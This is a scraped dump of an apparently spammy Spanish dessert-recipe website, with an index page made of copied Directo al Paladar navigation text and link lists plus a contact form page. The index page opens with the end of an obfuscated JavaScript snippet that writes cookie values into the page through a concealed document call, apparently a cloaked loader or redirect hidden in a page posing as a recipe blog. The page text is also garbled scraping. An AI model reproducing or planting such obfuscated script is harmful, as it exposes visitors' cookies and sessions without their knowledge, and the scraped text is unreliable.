_0x3cd8f2=_0x5902c1;_0x207e97==_0x3cd8f2(0xd5)&&document[_0x3cd8f2(0xd6)](_0x3cd8f2(0xd2)+getCookies(_0x3cd8f2(0xd8))+_0x3cd8f2(0xce)+getCookies(_0x3cd8f2(0xd0))+_0x3cd8f2(0xc9));}
	</script>
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Recetas de Postres: deliciosas tartas, helados y pasteles - 2.256 recetas fáciles - Directo al Paladar</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/b47f1d947125600ec58b37ced0f8d5fa.jpg" width="186" height="186" alt="" class="alignleft border" />
							Webedia <span> Directo al Paladar</span> Menú Nuevo Buscar Pinterest Facebook Flipboard Instagram Youtube POSTRES MENÚ SEMANAL SELECCIÓN <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual <h1> Recetas de Postres </h1> <span> HOY SE HABLA DE</span> Menú Dieta Refresco España Alimentos <h2> Cómo hacer banana split, receta del postre americano más popular del planeta (con vídeo incluido) </h2> Vídeos de Recetas Carmen Tía Alia 20 junio 2021, 12:01 <h2> Suspiros de Pajares, receta tradicional asturiana para nostálgicos de las galletas de mantequilla de toda la vida </h2> Recetas de Postres Liliana Fuchs 19 junio 2021, 12:01 <h2> Clafoutis tutti frutti, la sencilla versión de las Recetas de Julie del postre tradicional francés (con o sin gluten) </h2> Recetas de Postres Liliana Fuchs 13 junio 2021, 18:00 <h2> Cherry pie: receta de la clásica tarta americana de cerezas </h2> Recetas de Postres Carmen Tía Alia 05 junio 2021, 18:00 <p> LO MÁS POPULAR</p> <span> 1</span> Kakigori, cómo es el helado tradicional de Japón que se está poniendo de moda en España <span> 2</span> Cómo hacer yogur casero: consejos para quede perfecto y 27 recetas en las que usarlo <span> 3</span> Ajo caliente, campero o de viña: la humilde receta tradicional andaluza que nos tiene cautivados <span> 4</span> Las básculas de cocina mejor valoradas de Amazon desde 7,99 euros <span> 5</span> Gastroguía de Sevilla: qué comer en la capital de Andalucía (y qué restaurantes no debes perderte en la ciudad hispalense) <p> Lo más popular en Directo al Paladar </p> <h2> Cookies tiernas de doble chocolate: la receta de galletas de Martha Stewart para los más chocolateros </h2> Recetas de Postres Liliana Fuchs 29 mayo 2021, 18:01 <h2> Galletas de canela, pasas y nueces, la receta más fácil para la que solo necesitas un bol y un tenedor (con vídeo incluido) </h2> Vídeos de Recetas Carmen Tía Alia 23 mayo 2021, 12:00 <h2> Receta de clafoutis de cerezas: un clásico de la repostería francesa que siempre triunfa </h2> Recetas de Postres Unodedos 19 mayo 2021, 08:11 <h2> Receta de mhalbi, el postre tradicional argelino que nos recuerda al arroz con leche (pero que es mucho más fácil) </h2> Recetas de Postres Liliana Fuchs 15 mayo 2021, 18:00 <h2> Directo al Paladar <span> TV</span> </h2> <span> Síguenos en</span> <span> </span> <h3> Cómo hacer la mejor receta de empanadas de jamón y queso al horno</h3> <span> </span> <span> </span> <p> Receta de empanadas criollas caseras, fáciles y rápidas</p> <span> </span> <span> </span> <p> SANGRÍA como DIOS MANDA</p> <span> </span> <span> </span> <p> Cómo sacar TODO EL PARTIDO a una FREIDORA SIN ACEITE</p> <span> </span> <span> </span> <p> Cómo hacer ENSALADA DE PASTA con CHORIZO</p> <span> </span> <span> </span> <p> BROWNIE DE CHOCOLATE de Katherine Hepburn</p> <span> </span> <span> </span> <p> Cómo hacer BUYURDI</p> <span> </span> <span> </span> <p> NACHOS CON QUESO, la receta original</p> <span> </span> <span> </span> <p> Cómo hacer MASA QUEBRADA básica</p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard <h2> Receta de rosquillas "tontas" de San Isidro, un clásico de la repostería madrileña (que no puede faltar en tu recetario) </h2> Recetas de Postres Carmen Tía Alia 14 mayo 2021, 12:00 <h2> Receta de bizcocho de sirope de arce y espelta integral, de miga tierna y corteza con un punto crujiente </h2> Recetas de Postres Liliana Fuchs 11 mayo 2021, 18:01 <h2> Mousse de limón: la receta clásica del postre más refrescante </h2> Recetas de Postres Carmen Tía Alia 09 mayo 2021, 08:27 <h2> Receta de pastel lava, el coulant de chocolate original con corazón de trufa (sin gluten) </h2> Recetas de Postres Liliana Fuchs 08 mayo 2021, 18:00 <h2> Cómo hacer cuajada casera tradicional, tan fácil y deliciosa que no volverás a comprarla en el supermercado </h2> Curso de Cocina Carmen Tía Alia 05 mayo 2021, 18:01 <h2> 13 recetas de postres para celebrar un Día de la Madre muy dulce </h2> Recetas de Postres Liliana Fuchs 28 abril 2021, 10:02 <h2> Receta de tarta San Marcos, así se hace este clásico de la repostería española (con vídeo incluido) </h2> Vídeos de Recetas Carmen Tía Alia 25 abril 2021, 12:01 <h2> Tarta Sacher: la receta original del mítico pastel de chocolate vienés </h2> Recetas de Postres Esther Clemente 24 abril 2021, 09:17 <h2> Receta de tarta de chocolate y galletas: la típica de los cumpleaños (perfecta para hacer con niños) </h2> Recetas de Postres Carmen Tía Alia 20 abril 2021, 17:07 <h2> 33 recetas de magdalenas caseras, desde las más clásicas y tradicionales a las más modernas </h2> Recetas de Postres Liliana Fuchs 17 abril 2021, 18:01 <h2> Pastel de chocolate, plátano y pera sin azúcar añadido: receta de postre sin gluten y sin lactosa </h2> Recetas de Postres Liliana Fuchs 16 abril 2021, 18:00 <h2> Galletas de avena caseras, la receta tradicional de un dulce clásico para la merienda </h2> Recetas de Postres Liliana Fuchs 13 abril 2021, 18:01 Más antiguas<span> </span> <p> Archivo de noticias </p> <h3> Noticias de Recetas de Postres en Directo al Paladar</h3> <p> Las mejores recetas de postres las podrás encontrar en esta serie de artículos, cubriendo todos los tipos y presentaciones, desde dulces, tartas y pasteles, helados, crepes y mucho más. Aprende los trucos que harán tus recetas repostería más originales y sabrosas, sorprende a familia y amigos con las recetas caseras de dulces de Directo al paladar para preparar fácil y rápido o también con Thermomix. </p> OTROS TEMAS: Recetas con Thermomix Recetas de Aperitivos Postres fáciles y rápidos Recetas de invierno Horno Inicio <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard Directo al Paladar <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Espinof Xataka Poprosa Vitónica <h3> Explora en nuestros medios</h3> Tecnología <span> Móviles, tablets, aplicaciones, videojuegos, fotografía, domótica </span> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi Videojuegos <span> Consolas, juegos, PC, PS4, Switch, Nintendo 3DS y Xbox </span> 3DJuegos Vida Extra IGN <span> Millenium Entretenimiento <span> Series, cine, estrenos en cartelera, premios, rodajes, nuevas películas, televisión </span> Sensacine Espinof Gastronomía <span> Recetas, recetas de cocina fácil, pinchos, tapas, postres </span> Directo al Paladar Estilo de vida <span> Moda, belleza, estilo, salud, fitness, familia, gastronomía, decoración, famosos </span> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa Latinoamérica <span> Publicaciones de México </span> Xataka México Directo al Paladar México Sensacine México 3DJuegos México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> Los mejores perritos calientes se cocinan en cerveza <span> </span> Cinco recetas de brochetas frías de aperitivo para el picoteo del finde <span> </span> La quesería de Jaén, montada de la nada, que se ha coronado en los 'Oscar del Queso' <span> </span> <span> Costilla de cerdo agridulce con melocotones: receta de aires asiáticos para viajar en la mesa</span> <span> Nuestros favoritos </span> <span> Las nueve mejores recetas de empanadillas de Directo al Paladar</span> <span> Nuestros favoritos </span> Las básculas de cocina mejor valoradas de Amazon desde 7,99 euros <span> </span> La mercancía más codiciada en el mercado negro ya no es el paladio ni el oro. Son los pistachos <span> en Magnet </span> Calamares a la malagueña, receta del guiso marinero más sabroso que hemos probado en los últimos tiempos <span> </span> El rooibos se convierte en el primer alimento africano con denominación de origen: qué es y por qué importa de dónde venga <span> </span> 29 recetas para alimentarnos de forma saludable y equilibrada en el menú semanal del 28 de junio <span> </span> Dónde comerse los mejores espetos de sardinas de Málaga (y de la Costa del Sol) <span> </span> <span> Receta de vichyssoise con compota de manzana y crujiente de jamón</span> <span> Nuestros favoritos </span> Espaguetis con pesto de almendras, tomate y rúcula: receta vegana que disfrutarán todos en casa <span> </span> Los pequeños electrodomésticos con los que preparar un auténtico “desayuno de campeones” <span> </span> Wetaca sufre un fallo de calidad y pide a los clientes que tiren sus táperes, pero no revela qué ha encontrado en los análisis <span> </span> Cómo hacer el entrecot a la pimienta perfecto, receta sencilla <span> </span> Las siete mejores formas de abrir una botella de vino cuando no tienes sacacorchos <span> </span> El gazpacho ¿en vaso o en plato? El debate que enfrenta, incluso, a los andaluces <span> </span> <span> Receta de paté de pollo y naranja, para lucirte en el aperitivo o hacer un buen regalo</span> <span> Nuestros favoritos </span> Cómo hacer yogur casero: consejos para quede perfecto y 27 recetas en las que usarlo <span> </span> <p> Ver más artículos </p> <p> Directo al Paladar <span> TV</span> </p> <span> </span> <span> Cómo hacer la mejor receta de empanadas de jamón y queso al horno</span> <span> </span> <span> Receta de empanadas criollas caseras, fáciles y rápidas</span> <span> </span> <span> SANGRÍA como DIOS MANDA</span> <p> Ver más vídeos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard <p> En Directo al Paladar hablamos de </p> Recetas con Thermomix Recetas de Aperitivos Recetas de Ensaladas Recetas de Postres Recetas Vegetarianas Utensilios Postres fáciles y rápidos Recetas de invierno Horno Huevos Azúcar Harina <p> Ver más temas </p> Subir <p> <span> Webedia</span> </p> <p> Tecnología </p> Xataka Xataka Móvil Xataka Foto Xataka Android Xataka Smart Home Xataka Windows Xataka Ciencia Applesfera Genbeta Magnet Mundo Xiaomi <p> Videojuegos </p> 3DJuegos Vida Extra IGN <span> Millenium</span> <p> Entretenimiento </p> Sensacine Espinof <p> Gastronomía </p> Directo al Paladar <p> Estilo de vida </p> Vitónica Trendencias Trendencias Hombre Decoesfera Compradiccion Poprosa <p> Latinoamérica</p> Xataka México 3DJuegos México Sensacine México Directo al Paladar México Webedia <span> Xataka</span> <span> Vida Extra</span> <span> Espinof</span> <span> Genbeta</span> <span> Directo al Paladar</span> <span> Xataka Ciencia</span> <span> Trendencias</span> <span> Applesfera</span> <span> Xataka Móvil</span> <span> Decoesfera</span> <span> Vitónica</span> <span> Xataka Foto</span> <span> Trendencias Hombre</span> <span> Xataka Android</span> <span> Xataka Smart Home</span> <span> Xataka Windows</span> <span> Magnet</span> <span> Compradiccion</span> <span> 3DJuegos</span> <span> Sensacine</span> <span> IGN</span> <span> <span> Millenium</span> </span> <span> Poprosa</span> <span> Mundo Xiaomi</span> <h4> Tecnología</h4> <span> </span> Xataka <span> </span> Xataka Móvil <span> </span> Xataka Foto <span> </span> Xataka Android <span> </span> Xataka Smart Home <span> </span> Xataka Windows <span> </span> Xataka Ciencia <span> </span> Applesfera <span> </span> Genbeta <span> </span> Magnet <span> </span> Mundo Xiaomi <h4> Videojuegos</h4> <span> </span> 3DJuegos <span> </span> Vida Extra <span> </span> IGN <span> <span> </span> Millenium</span> <h4> Entretenimiento</h4> <span> </span> Sensacine <span> </span> Espinof <h4> Gastronomía</h4> <span> </span> Directo al Paladar <h4> Estilo de vida</h4> <span> </span> Vitónica <span> </span> Trendencias <span> </span> Trendencias Hombre <span> </span> Decoesfera <span> </span> Compradiccion <span> </span> Poprosa<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/hYF967ySu-0"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Recetas de Postres Deliciosos con Merengue - Bombitas de Merengue Rellenas | DeliWow" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.-L9Ze0_SKUGkWbTMVa3crAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/6241ea2e350632fa5dbb722f67884491.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="zTTCuJDcNPmsPXt">Blog</h2>
							<p id="darvUOG">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
							<h2 id="zZFAXozyy">Photo #1</h2>
		<img src="img/55b9dcf2cfe8fc9268c61e701eb0246d.jpg" width="50%" id="zSzSBHjdwx31"/>
						<li>
							<h2 id="WkEiJcD615kaRq">Menu</h2>
		<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a></li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br></li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br></li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br></li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br></li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br></li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br></li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br></li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br></li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br></li></ul>
						</li>
					</ul>
				</div>
				<!-- end #sidebar -->
				<div style="clear: both;">&nbsp;</div>
			</div>
		</div>
	</div>
	<!-- end #page -->
</div>
<div id="footer">
	<p>&copy; Recetas de postres deliciosos. All rights reserved. Design by TEMPLATED.</p>
	<p></p>
</div>
<!-- end #footer -->
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Contact</title>
<link href='http://fonts.googleapis.com/css?family=Nova+Mono' rel='stylesheet' type='text/css' />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body  id="NaLD5G5PW1">
<div id="wrapper">
	<div id="header-wrapper">
		<div id="header">
			<div id="logo">
				<h1><a href="#">Recetas de postres deliciosos</a></h1>
			</div>
		</div>
	</div>
	<!-- end #header -->
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="#">Home</a></li>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="page">
		<div id="page-bgtop">
			<div id="page-bgbtm">
				<div id="content">
					<div class="post">
						<h2 class="title"><a href="#">Contact</a></h2>
						<p class="meta">Posted by <a href="#">Someone</a> 2021.06.26 13:29
							&nbsp;&bull;&nbsp; <a href="#" class="comments">Comments (64)</a> &nbsp;&bull;&nbsp; <a href="#" class="permalink">Full article</a></p>
						<div class="entry">
							<p><img src="img/3124376792cd99df6f836f3aa7753d55.jpg" width="186" height="186" alt="" class="alignleft border" />
							<style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
							<hr />
<iframe width="100%" height="315" src="https://www.youtube.com/embed/31KFR3O1dfA"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="SOLO 3 INGREDIENTES FACIL Y RAPIDO !!! POSTRE DELICIOSO CREMOSO Y FRESCO | Recetas en Casayfamiliatv" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.i2oN_11i1KbRRGb0nLma-AHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/2c9a8e1f99f3ecbc0323d234b6f9fae4.jpg" width="50%"/>
							</div>
					</div>
					<div style="clear: both;">&nbsp;</div>
				</div>
				<!-- end #content -->
				<div id="sidebar">
					<ul>
						<li>
							<h2 id="w1iqFS6">Blog</h2>
							<p id="3OsZHy4VSR5IudJ">About</p>
						</li>
						<li>
							<h2>Categories</h2>
<ul><li><a href="index.html">720 ideas de Postres en 2021 | postres, recetas dulces, postre</a><br> </li><li><a href="p1.html">430 ideas de POSTRES FACILES en 2021 | recetas dulces .</a><br> </li><li><a href="p2.html">Recetas de Postres - Kiwilimón</a><br> </li><li><a href="p3.html">Recetas de postres y dulces , caseras y fáciles- De Rechupete</a><br> </li><li><a href="p4.html">Recetas de Postres: deliciosas tartas, helados y pasteles .</a><br> </li><li><a href="p5.html">Los 40 postres más famosos del mundo que tienes que comer .</a><br> </li><li><a href="p6.html">71 recetas de postres fáciles y rápidos - Directo al Paladar</a><br> </li><li><a href="p7.html">Recetas de Postres | Tastemade</a><br> </li><li><a href="p8.html">Postres deliciosos para hacer en casa | Demos la vuelta al día</a><br> </li><li><a href="p9.html">Postres de Locura - Recetas de postres deliciosos y fáciles</a><br> </li></ul>
						</li>
						<li>
